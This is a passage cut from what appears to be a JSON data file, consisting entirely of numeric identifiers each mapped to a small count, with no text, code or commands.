6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,